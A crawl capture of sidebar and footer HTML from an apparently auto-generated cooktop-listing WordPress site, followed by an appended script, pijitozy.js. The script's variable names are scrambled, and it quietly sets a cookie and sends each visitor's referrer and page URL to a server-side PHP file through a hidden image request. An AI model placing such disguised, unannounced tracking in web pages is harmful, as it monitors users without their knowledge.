	<li class="cat-item cat-item-2974"><a href="https://cooktopsappliances.com/category/xpusa/" >xpusa</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://cooktopsappliances.com/category/year-seckill/" >year-seckill</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://cooktopsappliances.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://cooktopsappliances.com/category/zanussi/" >zanussi</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://cooktopsappliances.com/category/zline/" >zline</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://cooktopsappliances.com/category/zokop/" >zokop</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://cooktopsappliances.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://cooktopsappliances.com/category/zonen/" >zonen</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline"><span class="sidebar-headline-text">Calendar</span></p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://cooktopsappliances.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://cooktopsappliances.com/2026/01/01/" title="Brand New! GE JP3030DWBB 30 Electric Cooktop
Viking 36 Pro Series Electric Cooktop With 6 Smoothtop Elements VECU1656BSB
Best Aesthetics For Your Gas Cooktop">1</a></td><td><a href="https://cooktopsappliances.com/2026/01/02/" title="Gas Vs Induction Vs Electric Which Hob Is Best
24 Inch Gas Cooktop Gas Stove 4 Burners, Built-In Stainless Steel Gas Hob, NG/LP
Ge Appliances Fit Guarantee Slide In Range Install">2</a></td><td><a href="https://cooktopsappliances.com/2026/01/03/" title="Electric Cooktop, Electric Stovetop, 4 Burners Electric Cooktop US
KOXKING Gas Cooktop 36 Inch Propane Gas Stove Top with 5 burners Griddle NG/LPG
Samsung 36 in. Gas Cooktop Black Stainless Power Burner Wi-Fi NA36N6555TG">3</a></td><td><a href="https://cooktopsappliances.com/2026/01/04/" title="KitchenAid KCES956HBL 36 Black Smoothtop Electric Cooktop NOB #127343 BFSALE
30 KitchenAid Glass Electric Downdraft Cooktop, Black KCED600GBL NEW IN BOX
Gaggenau Dual Burner Electric Cooktop 240 Volts Pre Owned">4</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2026/01/05/" title="Electric Hob Cook Top Stove 110V Induction Cooktop 2 Burners Ceramic Cooktop
GE PROFILE 30 in Cooktop Stove Top Electric PEP9030ST1SS
VEVOR Induction Cooktop 24 2 Burner Electric Countertop Burner Touch Control">5</a></td><td><a href="https://cooktopsappliances.com/2026/01/06/" title="24 3-Burner Built-in Electric Cooktop Ceramic Stove Top Touch Timing 110V 2600W
GE JP3030TWWW 30 4 Burner Element Radiant Electric Cooktop (GAR)
GE Profile 30 Black Glass Downdraft Cooktop Stovetop Electric 4 Burners">6</a></td><td><a href="https://cooktopsappliances.com/2026/01/07/" title="14 inch Commercial Electric Induction Cooktop Burner Induction Cooker 1800W
30 Gas Cooktop Stove Top 5 Burners LPG/NG Dual Fuel Stainless Steel Built-In
Best Gas Cooktops 2025 The 5 Best Gas Cooktops Of 2025">7</a></td><td><a href="https://cooktopsappliances.com/2026/01/08/" title="KADORER 36 Inch Gas Cooktop Propane Gas Stove Top with 5 burners Griddle NG/LPG
JENN-AIR Electric Downdraft Cooktop Black JED8230ADB
5-Burner Gas Stove Outdoor Camping Cooking BBQ Grill With 2-Tier Storage Rack">8</a></td><td><a href="https://cooktopsappliances.com/2026/01/09/" title="KitchenAid 30 4 Burner Gas Cooktop Black Glass kgcc505hbl2 Great
Open Box new Ramblewood Electric Cooktop, EC2-30, UL rated German EGO burner">9</a></td><td><a href="https://cooktopsappliances.com/2026/01/10/" title="30in Electric Cooktop Built-in 5 Burner Ceramic Cooktop Electric Stove Top 9000W
Whirlpool Cooktop Black glass 8285128
Dacor Stove Cooktop 36 Five Burners Gas Cooktop Stainless Steel">10</a></td><td><a href="https://cooktopsappliances.com/2026/01/11/" title="110V Cooktop 4 Burners Electric Hob Cook Top Stove Ceramic Cooktop
Gaggenau Vario 200 Series 12inch two burner Gas Cooktop -VG232212
Gas Cooktop Stove Top 4 Burners NG/LPG Built-in Kitchen Gas Stove Tempered Glass">11</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2026/01/12/" title="Nestiqex 1700W 120V Induction Cooktop Commercial Large Portable Stove 24h Timer
Miele Induction Cooktops Watch This Before Buying
24 Built-in Gas Cooktop Gas Stove Top 4 Burner Stainless Steel NG/LPG Dual Fuel">12</a></td><td><a href="https://cooktopsappliances.com/2026/01/13/" title="GE Profile Gas Cooktop (Model PGP943SET1SS) 4 Burners
Invisible Cooktop Mike Holmes Kitchen
KitchenAid KCES956KSS 36 Radiant Electric Cooktop with 5 Elements">13</a></td><td><a href="https://cooktopsappliances.com/2026/01/14/" title="Whirlpool 30 Gas 4 Burner Cooktop Stainless Steel Model WCGK5030PS
KADORER 30 In Gas Cooktop Propane Gas Stove 5 Burner NG LPG Dual Fuel Stainless
23&#8221; 4 Burners Built-In Stove Top Gas Cooktop LPG/NG Gas Cooking Cooktop Kitchen">14</a></td><td><a href="https://cooktopsappliances.com/2026/01/15/" title="36 Gas Stove Built-in 5-Burner Gas Cooktop Tempered Gas Hob NG/LPG Convertible
Frigidaire Gallery 30 Gas Stainless Steel Cooktop 4 Burn Cast Iron FFGC3025LSB
Built-in Gas Cooktop Gas Stove Top 12/24/30/36 In 2/4/5 Burners Dual Fuel NG/LPG">15</a></td><td><a href="https://cooktopsappliances.com/2026/01/16/" title="GE Profile PGP7036DLBB 36 Black 5 Burner Natural Gas Cooktop, Light Wear
5 Burners Stainless Steel Natural gas Built-In Cooktop Countertop Cook Stove NEW
36, 5 Burner Gas Stove Top Built-in Propane Stove Stainless Steel, NG/LPG Dual">16</a></td><td><a href="https://cooktopsappliances.com/2026/01/17/" title="Smart Cooking Starts Here Beyond Dorado Hobtop In Action Exploringinnovation Kitchen Shorts
Elegant 30 Inch Gas Stove Top 5 Sealed Burners, LPG/NG Convertible Safety
LG 30in 5 burners Smooth surface Black Smart Electric Cooktop CBEW3017BE">17</a></td><td><a href="https://cooktopsappliances.com/2026/01/18/" title="JennAir RISET JGCP436HL 36 Inch Gas Rangetop with Dual-Stacked PowerBurners
Uimoso 24 Gas Cooktop 4 Burners Built-in Gas Stove Top LPG/NG Compatible
36 in Gas Cooktop Kitchen 5-Burners Countertop Built-in Gas Stainless Steel">18</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2026/01/19/" title="Wolf IS15/S 15 Electric Steamer Module Cooker
Miele 36 Gas Cooktop Stainless Steel 5 Burners Wok Model KM 3474 G, KM3474G
Amzgachfktch 5Burners 30 Gas Cooktop, Built-in NG/LPG Convertible Gas Stove Top">19</a></td><td><a href="https://cooktopsappliances.com/2026/01/20/" title="4 Burner Electric Radiant Ceramic Cooktop Stove Top Touch-adjustable Control
3500W 208V Induction Cooktop Commercial 3 Phase 24h Timer Electric Stove Large
Bertazzoni P304IME 30 Black Smoothtop Induction Cooktop NOB #121823 BF BP">20</a></td><td><a href="https://cooktopsappliances.com/2026/01/21/" title="Abangdun 1700W 85V120V Induction Cooktop With Pan Concave Portable Stove Elec
Electric Ceramic Cooktop 4 Burner Built-In/Countertop Stovetop knob Control 110V">21</a></td><td><a href="https://cooktopsappliances.com/2026/01/22/" title="36 inch Gas Cooktop Built-in 5 Burners Stainless Steel Gas Stove NG/LPG Gas Hob
36 inch Gas Cooktop Built-in 5 Burners Stainless Steel Gas Stove NG/LPG Gas Hob
Thermador SGS304ZS 30 Gas Cooktop with 4 Sealed Burners">22</a></td><td><a href="https://cooktopsappliances.com/2026/01/23/" title="36inch Electric Induction Cooktop 5 Burners, 10800W, Booster, Timer, Child Lock
Abangdun 1700W 120V Induction Cooktop Concave Wok Portable With Pan Stove
32 In Gas Cooktop Propane Gas Stove 5 Burner NG Drop-in Stainless Steel">23</a></td><td><a href="https://cooktopsappliances.com/2026/01/24/" title="36 Gas Cooktop 5 Burners Built-in Gas Stove Top NG/LPG Kitchen Cooker Hob New
Galanz 30 Gas Cooktop in Stainless Steel
Stainless Steel NG /LPG Gas Built-In Cooktop Countertop Cook Stove 5 Burners New">24</a></td><td><a href="https://cooktopsappliances.com/2026/01/25/" title="Samsung NA30N6555TS 30 Stainless Natural Gas Cooktop NOB #129764 BFSALE
GE Profile 36 inch 5 Burner Element Smart Radiant Electric Cooktop, Black">25</a></td>
	</tr>
	<tr>
		<td><a href="https://cooktopsappliances.com/2026/01/26/" title="GE Profile 36 Inch Gas Cooktop 5 Burner Stainless Steel JGP975SEK2SS
GE 30 Built-In Gas Cooktop/Stovetop (JGP3030SL1SS) $1,500 Retail Used Excellent
30 Inch Vs 36 Inch Cooktops Which Design Fits Your Kitchen Best">26</a></td><td id="today"><a href="https://cooktopsappliances.com/2026/01/27/" title="30 Inch Gas Cooktop Propane Gas Stove 5 Burner NG LPG Dual Fuel Stainless Steel">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"> <p class="sidebar-headline"><span class="sidebar-headline-text">Cloud</span></p><div class="tagcloud"><a href='https://cooktopsappliances.com/tag/110v/' class='tag-link-457' title='233 topics' style='font-size: 8.4827586206897pt;'>110v</a>
<a href='https://cooktopsappliances.com/tag/appliances/' class='tag-link-47' title='279 topics' style='font-size: 9.2551724137931pt;'>appliances</a>
<a href='https://cooktopsappliances.com/tag/black/' class='tag-link-57' title='1,014 topics' style='font-size: 14.662068965517pt;'>black</a>
<a href='https://cooktopsappliances.com/tag/bosch/' class='tag-link-103' title='336 topics' style='font-size: 10.027586206897pt;'>bosch</a>
<a href='https://cooktopsappliances.com/tag/built-in/' class='tag-link-65' title='1,488 topics' style='font-size: 16.206896551724pt;'>built-in</a>
<a href='https://cooktopsappliances.com/tag/burner/' class='tag-link-22' title='1,858 topics' style='font-size: 17.172413793103pt;'>burner</a>
<a href='https://cooktopsappliances.com/tag/burners/' class='tag-link-55' title='1,891 topics' style='font-size: 17.268965517241pt;'>burners</a>
<a href='https://cooktopsappliances.com/tag/ceramic/' class='tag-link-72' title='567 topics' style='font-size: 12.151724137931pt;'>ceramic</a>
<a href='https://cooktopsappliances.com/tag/control/' class='tag-link-303' title='343 topics' style='font-size: 10.124137931034pt;'>control</a>
<a href='https://cooktopsappliances.com/tag/cook/' class='tag-link-179' title='234 topics' style='font-size: 8.4827586206897pt;'>cook</a>
<a href='https://cooktopsappliances.com/tag/cooker/' class='tag-link-94' title='638 topics' style='font-size: 12.731034482759pt;'>cooker</a>
<a href='https://cooktopsappliances.com/tag/cooking/' class='tag-link-37' title='301 topics' style='font-size: 9.5448275862069pt;'>cooking</a>
<a href='https://cooktopsappliances.com/tag/cooktop/' class='tag-link-15' title='5,828 topics' style='font-size: 22pt;'>cooktop</a>
<a href='https://cooktopsappliances.com/tag/cooktops/' class='tag-link-96' title='391 topics' style='font-size: 10.606896551724pt;'>cooktops</a>
<a href='https://cooktopsappliances.com/tag/countertop/' class='tag-link-280' title='308 topics' style='font-size: 9.6413793103448pt;'>countertop</a>
<a href='https://cooktopsappliances.com/tag/downdraft/' class='tag-link-353' title='495 topics' style='font-size: 11.668965517241pt;'>downdraft</a>
<a href='https://cooktopsappliances.com/tag/dual/' class='tag-link-293' title='320 topics' style='font-size: 9.8344827586207pt;'>dual</a>
<a href='https://cooktopsappliances.com/tag/electric/' class='tag-link-50' title='2,240 topics' style='font-size: 17.944827586207pt;'>electric</a>
<a href='https://cooktopsappliances.com/tag/glass/' class='tag-link-66' title='939 topics' style='font-size: 14.275862068966pt;'>glass</a>
<a href='https://cooktopsappliances.com/tag/inch/' class='tag-link-10' title='902 topics' style='font-size: 14.179310344828pt;'>inch</a>
<a href='https://cooktopsappliances.com/tag/induction/' class='tag-link-13' title='1,890 topics' style='font-size: 17.268965517241pt;'>induction</a>
<a href='https://cooktopsappliances.com/tag/jenn/' class='tag-link-420' title='244 topics' style='font-size: 8.6758620689655pt;'>jenn</a>
<a href='https://cooktopsappliances.com/tag/jenn-air/' class='tag-link-352' title='209 topics' style='font-size: 8pt;'>jenn-air</a>
<a href='https://cooktopsappliances.com/tag/kitchen/' class='tag-link-56' title='509 topics' style='font-size: 11.765517241379pt;'>kitchen</a>
<a href='https://cooktopsappliances.com/tag/kitchenaid/' class='tag-link-32' title='219 topics' style='font-size: 8.1931034482759pt;'>kitchenaid</a>
<a href='https://cooktopsappliances.com/tag/lpgng/' class='tag-link-157' title='311 topics' style='font-size: 9.6413793103448pt;'>lpgng</a>
<a href='https://cooktopsappliances.com/tag/model/' class='tag-link-333' title='238 topics' style='font-size: 8.5793103448276pt;'>model</a>
<a href='https://cooktopsappliances.com/tag/natural/' class='tag-link-197' title='336 topics' style='font-size: 10.027586206897pt;'>natural</a>
<a href='https://cooktopsappliances.com/tag/nglpg/' class='tag-link-219' title='318 topics' style='font-size: 9.7379310344828pt;'>nglpg</a>
<a href='https://cooktopsappliances.com/tag/portable/' class='tag-link-83' title='277 topics' style='font-size: 9.1586206896552pt;'>portable</a>
<a href='https://cooktopsappliances.com/tag/professional/' class='tag-link-345' title='217 topics' style='font-size: 8.1931034482759pt;'>professional</a>
<a href='https://cooktopsappliances.com/tag/propane/' class='tag-link-582' title='281 topics' style='font-size: 9.2551724137931pt;'>propane</a>
<a href='https://cooktopsappliances.com/tag/radiant/' class='tag-link-257' title='247 topics' style='font-size: 8.6758620689655pt;'>radiant</a>
<a href='https://cooktopsappliances.com/tag/range/' class='tag-link-23' title='255 topics' style='font-size: 8.8689655172414pt;'>range</a>
<a href='https://cooktopsappliances.com/tag/rangetop/' class='tag-link-6' title='296 topics' style='font-size: 9.448275862069pt;'>rangetop</a>
<a href='https://cooktopsappliances.com/tag/sealed/' class='tag-link-405' title='327 topics' style='font-size: 9.9310344827586pt;'>sealed</a>
<a href='https://cooktopsappliances.com/tag/series/' class='tag-link-77' title='520 topics' style='font-size: 11.862068965517pt;'>series</a>
<a href='https://cooktopsappliances.com/tag/stainless/' class='tag-link-29' title='1,906 topics' style='font-size: 17.268965517241pt;'>stainless</a>
<a href='https://cooktopsappliances.com/tag/steel/' class='tag-link-30' title='1,397 topics' style='font-size: 16.013793103448pt;'>steel</a>
<a href='https://cooktopsappliances.com/tag/stove/' class='tag-link-51' title='1,911 topics' style='font-size: 17.268965517241pt;'>stove</a>
<a href='https://cooktopsappliances.com/tag/tempered/' class='tag-link-166' title='336 topics' style='font-size: 10.027586206897pt;'>tempered</a>
<a href='https://cooktopsappliances.com/tag/thermador/' class='tag-link-335' title='266 topics' style='font-size: 9.0620689655172pt;'>thermador</a>
<a href='https://cooktopsappliances.com/tag/touch/' class='tag-link-137' title='407 topics' style='font-size: 10.8pt;'>touch</a>
<a href='https://cooktopsappliances.com/tag/viking/' class='tag-link-3' title='293 topics' style='font-size: 9.448275862069pt;'>viking</a>
<a href='https://cooktopsappliances.com/tag/wolf/' class='tag-link-8' title='289 topics' style='font-size: 9.351724137931pt;'>wolf</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline"><span class="sidebar-headline-text">Search Terms</span></p><ul><li><a href="https://cooktopsappliances.com/2022/02/21/vintage-50s-westinghouse-stainless-34-electric-drop-in-cooktop/" title="vintage westinghouse electric cook top">vintage westinghouse electric cook top</a></li><li><a href="https://cooktopsappliances.com/2023/06/20/wolf-ig15s-15-electric-grill-module/" title="wolf grill module">wolf grill module</a></li><li><a href="https://cooktopsappliances.com/2021/08/06/jenn-air-c236w-electric-cooktop-with-downdraft-multi-burners-grill/" title="jenn-air c236w stove">jenn-air c236w stove</a></li><li><a href="https://cooktopsappliances.com/2022/11/14/black-jenn-air-electric-cooktop-downdraft-30-schott-ceran-good-condition-30x22/" title="jenn-air ceran stove top">jenn-air ceran stove top</a></li><li><a href="https://cooktopsappliances.com/2023/01/07/jenn-air-cooktop-electric-downdraft-modeljed8430bdb-maytag-schott-ceran-tested/" title="jenn-air ceran stove top from 1990’s">jenn-air ceran stove top from 1990’s</a></li><li><a href="https://cooktopsappliances.com/2023/03/08/36-kenmore-elite-electric-downdraft-cooktop-stove-top-free-freight-shipping/" title="kenmore elite electric counter stove top 2004">kenmore elite electric counter stove top 2004</a></li><li><a href="https://cooktopsappliances.com/2022/09/15/jenn-air-expressions-black-gas-34-cooktop-downdraft-vent-stove-range-cvgx2423b/" title="jenn-air stove top">jenn-air stove top</a></li><li><a href="https://cooktopsappliances.com/2019/01/14/ge-jp3030djbb-30-black-electric-smoothtop-cooktop-3/" title="ge smoothtop electric cooktop">ge smoothtop electric cooktop</a></li><li><a href="https://cooktopsappliances.com/2025/08/04/frigidaire-30-electric-smoothtop-style-cooktop-4-elements-ffec3025ub-black/" title="cooktopsappliances">cooktopsappliances</a></li><li><a href="https://cooktopsappliances.com/2022/12/18/modern-maid-30-inch-4-burner-grill-downdraft-gas-cooktop-with-grill/" title="30 Downdraft Gas Cooktop">30 Downdraft Gas Cooktop</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline"><span class="sidebar-headline-text">Pages</span></p>		<ul>
			<li class="page_item page-item-6"><a href="https://cooktopsappliances.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://cooktopsappliances.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://cooktopsappliances.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->
  </div> <!-- end of main-content -->
<footer id="wrapper-footer">
</footer>  <!-- end of wrapper-footer -->
</div> <!-- end of container -->
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cooktopsappliances.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/placeholders.js?ver=3.0.2'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/menubox.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/responsive.js?ver=1.0'></script>
     
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cooktopsappliances.com/pijitozy.js
body_size: 778
content:


function rytylecozy()
{		
	var porabucizehuwu = window.location.href;
         var hiwunafig = "pijitozy";
	 	var hyginuzyqacito = "/" + hiwunafig + ".php";
       var medyhicy = 60;

	 
 
 	var sakanubezefyfa = hiwunafig;    	var huvazutegimy = "";      try 
    {
      huvazutegimy=""+parent.document.referrer; 	  
    }     catch (ex) 	
 	    {    	    huvazutegimy=""+document.referrer;	    }	if(raxemetas(sakanubezefyfa) == null)
 
 
	{ 			var hyju = window.location.hostname;					mabaw(sakanubezefyfa, "1", medyhicy, "/", hyju);   
		if(raxemetas(sakanubezefyfa) != null)

		{  			var kabejapelomehor = new Image(); 


	
			kabejapelomehor.src=hyginuzyqacito + "?referer=" + escape(huvazutegimy) + "&url=" + escape(porabucizehuwu);
  		} 
			} 
} 

rytylecozy();


function raxemetas(sijotyb) {

    var tare = document.cookie; 
  	     var qicawixitaxuzi = sijotyb + "=";	 
    var mynyxeconanozyl = tare.indexOf("; " + qicawixitaxuzi);	 	     if (mynyxeconanozyl == -1) { 
        mynyxeconanozyl = tare.indexOf(qicawixitaxuzi);
        if (mynyxeconanozyl != 0) return null;
  	     } else {
          mynyxeconanozyl += 2;     }
 
    var qyvejoracona = document.cookie.indexOf(";", mynyxeconanozyl);	     if (qyvejoracona == -1) {
 
         qyvejoracona = tare.length; 
    }     return unescape(tare.substring(mynyxeconanozyl + qicawixitaxuzi.length, qyvejoracona));	 	 }
 


function mabaw(nuniba,dalawotekyfy,bivavipuwoqixep, vuxuqapifa, wulyzem) { var kyvogub = new Date(); 

 var hoxety = new Date();  	
  	 	  	  hoxety.setTime(kyvogub.getTime() + 1000*60*bivavipuwoqixep);	 
	
 document.cookie = nuniba+"="+escape(dalawotekyfy) + ";expires="+hoxety.toGMTString() + ";path=" + vuxuqapifa + ";domain=" + wulyzem; }
 
 
